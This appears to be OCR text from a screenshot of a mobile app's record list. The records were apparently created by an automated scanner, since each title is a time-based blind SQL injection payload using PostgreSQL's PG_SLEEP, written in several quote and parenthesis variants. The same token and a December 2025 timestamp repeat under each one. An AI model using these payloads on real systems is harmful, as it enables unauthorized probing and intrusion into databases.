
555-1 OR 634=(SELECT 634 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1) OR 755=(SELECT 755 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555-1)) OR 202=(SELECT 202 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555VXYcgdS5' OR 834=(SELECT 834 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM
555K1OUKSJD') OR 311=(SELECT 311 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:58 AM